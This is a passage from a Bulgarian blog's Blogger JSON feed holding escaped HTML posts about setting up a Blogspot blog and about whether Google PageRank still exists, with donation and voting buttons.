\/\u003E\n\u003Ch2\u003EУникално съдържание\u003C\/h2\u003EЗапочнете писането на уникални статии. Уникални материали. Правилното писане на материали е много важно. Така ще започнете да пълните блога си със съдържание. Като начало ви съветвам да напишете най-малко 10 материала. Тематиката е определена, придържайте се към нея, пишете и най-важното е да не забравяте, че пишете за хората. Материалите ви да са интересни и да се четат лесно. Ще ви предоставя информация и за \u003Ca href=\"https:\/\/text.ru\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eсайтове\u003C\/span\u003E\u003C\/a\u003E, в които можете безплатно да проверите \u003Ca href=\"https:\/\/content-watch.ru\/\" rel=\"nofollow\" target=\"_blank\"\u003Eуникалността\u003C\/a\u003E на това, което сте написали.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EПритурки в блога\u003C\/h2\u003E\u003Cbr \/\u003E\nНеобходими притурки. След като сте започнали да пишете статии за вашия \u003Cb\u003Eблог\u003C\/b\u003E, можете да продължите с неговите настройки. Тоест, да изберете и инсталирате необходимите ви притурки и да ги настроите. За притурките ще говорим по-късно. Като начало разгледайте блога, който четете в момента.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EДруги елементи в шаблона ( темата )\u003C\/h2\u003EИзбиране и инсталиране на \u003Ca href=\"http:\/\/www.blogzablogove.com\/2016\/11\/broyachi-za-posetitelite-na-bloga.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eброячи\u003C\/span\u003E\u003C\/a\u003E, за да започнете проследяване. На този етап ще установите няколко основни брояча за проследяване на блога, и ще се научите как да работите с тях. Не просто да работите, но да изтръгнете максимума от тях. И за това ще пиша по-късно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EЗаключение\u003C\/h2\u003EСлед всички тези  стъпки, описани по-горе, вие ще имате абсолютно работещ  свой собствен \u003Cb\u003Eблог\u003C\/b\u003E. Това ще ви отнеме известно време. На мен ми трябваха около три седмици. Защо толкова много? Цели три седмици? Защото ако прочетете още един път написаното по-горе, ще се досетите, че имате за изпълнение няколко домашни работи.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЕ, това е моята обща схема, за създаване на свой собствен \u003Cb\u003Eблог\u003C\/b\u003E. Ако имате някакви въпроси, моля пишете в коментарите. И ако съм успяла да събудя у вас интерес към това занимение, моля, прочетете тази \u003Ca href=\"http:\/\/www.blogzablogove.com\/2016\/11\/devet-vazhni-elementa-za-vseki-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eпубликация\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nБлагодаря на всички, доскоро и на добър час!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"115\" data-original-width=\"348\" height=\"105\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj628Xum3WKEdDd9lbuDeOmxRl7GBzsaoFgA1Cq3ELEworXISTJlKMihQSbqaxBTP-YbWHmgkiABVsKlp2ayirivx7fh7yRNEs1HiShCAeG6xZw0IBg1U_JOiwaxq9gQaPFt98gwmubES8\/s320\/sgn1-2-2.png\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cinput name=\"cmd\" type=\"hidden\" value=\"_s-xclick\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput name=\"hosted_button_id\" type=\"hidden\" value=\"CGD4EUGBXZYN4\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/5570846084825984696\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/kak-da-napravite-sobstven-blog.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5570846084825984696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5570846084825984696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/kak-da-napravite-sobstven-blog.html","title":"Как да направите собствен блог"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoR1LIXf5bQXUutaClfStrx8gt58GFt-xzk3DM5bNna_1kL15RVFz5SezvqddWfjECgwb8RthtaXusFglscipCiLmDidW1CvFjqTT4w1Y9VuO_pQ_O2AecXq0RG6VIqKKDXjB-PnEmfJw\/s72-c\/nachalo3.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-5455482467158531386"},"published":{"$t":"2023-08-01T22:24:00.001+03:00"},"updated":{"$t":"2023-08-04T22:25:46.157+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блог"}],"title":{"type":"text","$t":"Начало. Първи стъпки в създаването на блог"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Първи стъпки\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAyBzjPmcsmkHPb1ox187_2e4sh46yt21mmAzsS91q4OX4lvLhcOyXAR4m8MkA84Ibs2TYtBxAHalBeIn_BFIK9VfBL4Lfz0cN16XCXaQgoWhvu_sbReaNpjojr9ukZabrM7xj_AZ19e8\/s1600\/blog1.png\" title=\"Първи стъпки в създаването на блог\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cstyle\u003E\n.ignielRelatedMiddle {background-color:#f5f5f5; border:1px solid #e5e5e5; display:-webkit-box; margin:20px 0px; padding:10px 20px;}\n.ignielRelatedMiddle .judul {color:#f44336; font-size:120%; font-weight:200; text-transform:uppercase}\n.ignielRelatedMiddle ul {margin:00px 0px 0px !important; padding:0px !important;}\n.ignielRelatedMiddle ul li {list-style:none; padding:5px 0px !important; border-bottom:4px  !important; text-align:left !important; line-height:1.25em !important;}\n.ignielRelatedMiddle ul li:first-child {padding-top:0px; !important;}\n.ignielRelatedMiddle ul li:last-child {padding-bottom:10px; padding-top:10px !important; border:0px !important}\n.ignielRelatedMiddle ul li a:before{content:''; display:inline-block; width:17px; height:17px; margin-right:3px; vertical-align:-3px; background:url(\"data:image\/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http:\/\/www.w3.org\/2000\/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23333'\/%3E%3C\/svg%3E\") center \/ 20px no-repeat;}\n\u003C\/style\u003E\u003Cbr \/\u003E\nЗдравейте скъпи начинаещите блогъри! Започваме. Ще създадем \u003Cb\u003Eблог\u003C\/b\u003E на \u003Cb\u003EBlogger\u003C\/b\u003E, с платформата Blogspot. И дори ако някои от вас вече са опитни, много се радвам на присъствието ви. Аз чета много блогове. И винаги когато го правя, като чета чужди блогове, винаги ми се върти в главата мисълта \"как мога да съм такъв прощапулник!\".\u003Cbr \/\u003E\nТа само преди няколко месеца аз си направих \u003Cb\u003Eблог\u003C\/b\u003E в Blogspot!\". Честно казано, работата по блога ми за мен не е лесна. Цял месец се разхождах из Internet в търсене ту на една, ту на друга информация. Натрупах малко опит, но колко много грешки направих....\u003Cbr \/\u003E\nДнес сутринта реших да създам Блог за блогове. Чрез него искам да ви предпазя от грешките си и да споделя с вас придобитите знания. С някои ситуации сама се справих, други неща сама направих, което значи, че все още съм способна да мисля. Но признавам, че съм заимствала от опита и на по-опитни блогъри. Надявам се, че на някои от вас би могла да бъде от полза моята информация. И хайде, нека да споделяме - който каквото знае, на принципа \"ти на мене, аз на тебе\".\u003Cbr \/\u003E\nИ така, нека да започнем...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Първото нещо, което аз направих, е да регистрирам свой акаунт в Google. И панела с инструментите на \u003Cb\u003EBlogger\u003C\/b\u003E (с адрес www.blogger.com), избрах да кликна върху \"Създаване на нов блог\".\u003Cbr \/\u003E\n➤После написах заглавието, наименованието на блога, което по-късно мога да променя. Следва адресът на блога, като е желателно адреса и наименованието му да си съответстват, тоест да бъдат еднакви. През цялото време ми се изписваше, че адресът не е на разположение. Тогава опитах, по съвет на други блогъри, да въведа в адреса цифри и\/или символи, или да изтрия цифрите или символите, и всичко се получи.\u003Cbr \/\u003E\n➤Шаблона ( темата ) оставих за по-късно. Него мога да избирам от целия набор дизайнерски шаблони, предлагани ми от Blogspot.. И кликнах върху \"създаване на блога\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nАко сте твърдо решили да създадете \u003Cb\u003Eблог\u003C\/b\u003E, то разбира се, вече имате и темата му. Изберете шаблон ( тема ) от \u003Cb\u003EBlogger\u003C\/b\u003E, а после може да изтеглите друг от външни разработчици. И сега започва забавното.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤За начало нарисувайте на хартия желания от вас изглед на блога си. Основното му тяло ( информацията по избраната от вас тема), видовете притурки и разположението им, изображения, видео, въобще всичко, което ще бъде в блога.\u003Cbr \/\u003E\n➤После регулирайте внимателно шаблона ( темата ): ширината му, съобщенията и притурките в ляво и\/или дясно, в зависимост от избрания шаблон ( тема ), размера на шрифта и цвета, външния фон на блога, цвета на текста, заглавието, описанието на блога, и всичко друго, което ще видите в редактора.\u003Cbr \/\u003E\n➤След като изпълните всички настройки кликнете върху създаване на блога.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nРазгледайте блога след всички промени в настройките, защото е по-добре да го направите в началния етап, отколкото да страдате, след като публикувате първите съобщения. За да не си казвате: да го бях направила по различен начин, или: защо съм променила всичко. Още по-добре е да създадете \u003Ca href=\"http:\/\/www.blogzablogove.com\/2016\/12\/zashcho-e-nuzhen-testovi-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтестови блог\u003C\/span\u003E\u003C\/a\u003E на един и същ шаблон ( тема ) и да експериментирате върху него.\u003Cbr \/\u003E\nВ първия си \u003Cb\u003Eблог\u003C\/b\u003E аз променях шаблона седем пъти. Което означаваше, че нямам опит. Разбира се, после може да се поправи всичко, но защо ни трябва това? И друго, ние все още сме много \"зелени\", за да правим промени в шаблона ( темата ). Доколкото аз знам от опит, след всяка промяна в шаблона е възможно да се случат и други промени в блога, а да се върне всичко, както е било, е много трудно. Аз трябваше да се коригирам почти всички написани от мен съобщения.\u003Cbr \/\u003E\nКогато всичко е настроено и вече сте доволни от своите първи корекции по оформлението на блога, преминете към персонализирането му. Кликнете на \"оформление\" и ще изберете необходимите ви притурки в прозореца, който се отваря. Изберете най-необходимото, като останалото ще добавете по-късно. А най-необходимото е:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤ Преводач на език, защото блогът ви вероятно ще се чете навсякъде по света;\u003Cbr \/\u003E\n➤ Вашият профил;\u003Cbr \/\u003E\n➤ Страници, които после можете да преименуване на меню, защото ще имате не само една публикация;\u003Cbr \/\u003E\n➤ Статистика, отразяваща посещаемостта на блога.\u003Cbr \/\u003E\n➤ Можете да добавите и архив на блога, макар, че това можете да направите и по-късно, когато ще имате повече публикации. Дали да го направите или не, ще обсъдим по-късно. Имам съображения.\u003Cbr \/\u003E\n➤Всеки път, когато преглеждате блога си, ако нещо не ви харесва, преместете притурките на желаното място, като не забравяте да натиснете \"запазване на подредбата\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЕто, след всички тези манипулации, вече е възможно да запълните с информация вашия \u003Cb\u003Eблог.\u003C\/b\u003E\u003Cbr \/\u003E\nСъветвам ви:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Да пишете публикациите в редактора на съобщения \u003Cb\u003EBlogger\u003C\/b\u003E, защото ако правите това в Word, може да се промени шрифта или нещо друго, и по принцип то ще се публикува, не така, както бихте искали. Ако все пак го направите, то преди публикуването му използвайте опцията \"Премахване на форматирането\". Това не е само мое мнение, но и на по-опитни блогъри.\u003Cbr \/\u003E\n➤Когато създадете първата си публикация, не променяйте в редактора шрифта, вида и размера му, не са необходими никакви курсив и удебелен шрифт. Напишете го така, както се отвори пред вас редактора, на чисто. Когато придобиете опит, ще експериментирате.\u003Cbr \/\u003E\n➤Преди публикуването на съобщения (постовете, публикациите), не забравяйте да видите черновата им, като кликнете върху \"Визуализация\" в горния десен ъгъл, за да видите как ще изглежда след публикуването.\u003Cbr \/\u003E\n➤Обърнете внимание на това колко публикации ще имате на главната страница. За да го направите, щракнете върху притурката за промяна в дизайна, пред вас ще се отвори прозорец и това е мястото, където можете да изберете броя на публикациите, показващи се на началната, главна страница: 1,2,7 и т.н, а за тези, на които им харесва, могат да публикуват и 100. Такова количество със сигурност не е необходимо, тъй като ще се отрази на скоростта на зареждане на блога. Google препоръчва 5-7 съобщения на главната страница на блога. Аз предпочитам техния брой да е 3 или 4.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИскам да отбележа, че всяко ново съобщение ще се появи по-горе от вече съществуващото, с нова дата, с всички настройки, коментарите, и съгласете се, че няма да изглежда много впечатляващо, въпреки, че ви харесва. Как да се избегне това при създаването на блога, ние ще говорим в някоя от следващите мои публикации.\u003Cbr \/\u003E\nА такива ще има, както има много полезна информация по воденето, настройките и оформлението на блога.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nУспех при създаването на вашия първи \u003Cb\u003Eблог\u003C\/b\u003E на\u0026nbsp;\u003Cb\u003EBlogger\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПрочетете още: \u003Ca href=\"https:\/\/blogzablogove.com\/2016\/11\/kak-da-napravite-sobstven-blog.html\"\u003Eкак да направите собствен блог\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд. Моля, гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003Eили подкрепете моя проект\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cinput name=\"cmd\" type=\"hidden\" value=\"_s-xclick\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput name=\"hosted_button_id\" type=\"hidden\" value=\"CGD4EUGBXZYN4\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput alt=\"Donate with PayPal button\" border=\"0\" name=\"submit\" src=\"https:\/\/www.paypalobjects.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" title=\"PayPal - The safer, easier way to pay online!\" type=\"image\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003C\/center\u003E\u003Ccenter style=\"text-align: left;\"\u003EЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/center\u003E\u003Ccenter style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E \u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/5455482467158531386\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/nachalo-prvi-stpki-v-szdavaneto-na-blog.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5455482467158531386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5455482467158531386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/nachalo-prvi-stpki-v-szdavaneto-na-blog.html","title":"Начало. Първи стъпки в създаването на блог"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAyBzjPmcsmkHPb1ox187_2e4sh46yt21mmAzsS91q4OX4lvLhcOyXAR4m8MkA84Ibs2TYtBxAHalBeIn_BFIK9VfBL4Lfz0cN16XCXaQgoWhvu_sbReaNpjojr9ukZabrM7xj_AZ19e8\/s72-c\/blog1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-57945252312359911"},"published":{"$t":"2022-10-03T18:14:00.008+03:00"},"updated":{"$t":"2022-10-03T18:32:00.624+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Оптимизация"}],"title":{"type":"text","$t":"Все още ли съществува Google PageRank"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Все още ли съществува Google PageRank\" border=\"0\" data-original-height=\"287\" data-original-width=\"400\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqa9gQfJr0N4fqa4EvK9CIwpC9OAP7r01tVRzUM7E3ziJ_HQjRp6OXIAA44PrjrTcDF-4REQOLq9RuVs8N0E3e5c-2Bfu-BoUVCGK9rJfjvfvwnBbTUnqckZFUsAzmJAmVXpdTlx2V1UJcZoKkAg70L0Iv3okUv5dUkaQc6E7cy1CKKcQlCH6sAl2\/w320-h230\/PageRank-1%20.png\" title=\"Все още ли съществува Google PageRank\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EПреди няколко години всички блогъри и автори на сайтове на\nразлична тематика се стараеха да постигнат колкото се може по-висок Google\nPageRank на творенията си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\n  \n\u003Ch2\u003EКакво е Google PageRank?\u003C\/h2\u003E\u003Co:p\u003E\u003C\/o:p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EGoogle PageRank (PR) е алгоритъм за анализ на входящите\nхипервръзки, за да се определи нивото на значимост на блог или уебсайт в очите\nна Google. Самата дума \"страница - page\" идва от името на един от\nоснователите на Google, Лари Пейдж. Използваната числова скала е от 1 до 10.\nКолкото по-голямо е числото, толкова сайтът или блогът са считани за по-значими\nот Google и са по-напред в класацията. PR може да е и дробно число.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\n\n\u003C\/p\u003E\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EPageRank\nсъщо е важен за блогове, които използват ключови думи с висока конкуреност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/center\u003E\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EСпоред някои източници, колкото по-висок е рейтингът на\nстраниците на вашия блог, роботите на търсачките ще посещават блога ви по-бързо\nи по-често. Това означава, че най-новите ви публикации ще се показват по-бързо\nв търсачките.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Ch2\u003EФактори за определяне на Google PageRank\u003C\/h2\u003E\n\nЕдин от факторите, по които Google определя ранга на страницата, е разглеждането на броя на входящите хипервръзки. Колкото повече са те, толкова по-висок ранг на страницата на блога ще определи Google.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Ch2\u003EВсе още ли съществува Google PageRank?\u003C\/h2\u003E\n\nАприл 2016 г. беше натоварен месец за общността на дигиталния маркетинг като цяло и за SEO (оптимизацията за търсачки) в частност. Много от водещите световни SEO уебсайтове и блогове коментираха това. SearchEngineLand споменава, че от петък, 15 април 2016 г., Google PageRank изчезва от лентата с инструменти на Google.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGoogle PageRank е важен ориентир за оценка на качеството на един блог или уебсайт от години. А постигането на PageRank 10 по скала от 1-10 е почти невъзможно, като се има предвид, че PR 10 може да бъде постигнат само от големи уебсайтове като Google и Facebook например.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПо отношение на SEO, по-добрият PageRank или наличието на PageRank въобще ще помогне на блога или уебсайта да бъде обходен от роботите на Google за индексиране по-бързо от тези, които изобщо нямат PageRank. За новосъздадени блогове, уебсайтове и домейни със сигурност отнема много време, за да получите PageRank. Следователно много собственици или мениджъри на уебсайтове и блогове (уеб администратори) коментират в секцията за коментари на статии на големи уебсайтове, като оставят обратна връзка към уебсайта си с надеждата да получат PageRank възможно най-бързо. Тази SEO техника обаче има лошо въздействие само върху самия уебсайт.\nАз проверих един от блоговете си на сайта checkpagerank.net.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EОказа се, че PageRank на този блог се появява и вече не е просто 0. \nВъпросният сайт предоставя безплатни инструменти, за да разберете какъв Google PageRank има вашия блог.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EПредлагам ви да направите и вие проверка.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Cnoindex\u003E\u003Ccenter\u003E\u003Ca aria-pressed=\"true\" class=\"btn btn-secondary btn-lg active\" href=\" https:\/\/www.checkpagerank.net \" rel=\"nofollow\" role=\"button\"\u003EChek PageRank \u003C\/a\u003E\u003C\/center\u003E\u003C\/noindex\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nИзползвайте бутона, отворете сайта, въведете URL адреса на вашия уебсайт или блог и вижте резултатите.\nАко все още се съмнявате, поради несигурната стойност на PageRank, можете да проверите и авторитета на вашия домейн.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EТова\nе друг инструмент, чрез който ще добиете представа каква е оценката на \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 12pt; line-height: 106%; mso-ansi-language: EN-US;\"\u003EGoogle\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E за вашия сайт или блог.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nМоля, имайте предвид, че това също е груба оценка, но е най-доброто, което може да се направи. Защото Домейн Authority (DA)  все още е съмнителен фактор, тъй като някои от препратките ( входящите хипервръзки) могат да бъдат получени чрез спам.\nЗа да проверите резултатите за домейн Authority (DA) и Page Authority (PA) на сайт или блог можете да използвате бутона по-долу:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Cnoindex\u003E\u003Ccenter\u003E\u003Ca aria-pressed=\"true\" class=\"btn btn-secondary btn-lg active\" href=\"https:\/\/www.seoreviewtools.com\/website-authority-checker\/\" rel=\"nofollow\" role=\"button\"\u003E Chek Domain Authority \u003C\/a\u003E\u003C\/center\u003E\u003C\/noindex\u003E\n\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nТова е рецензия на темата за „\u003Ca href=\"https:\/\/www.blogzablogove.com\/2022\/10\/google-pagerank.html\"\u003EВсе още ли съществува Google PageRank\u003C\/a\u003E?“ от blogzablogove.com\nНадявам се, че ще ви е полезно.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: 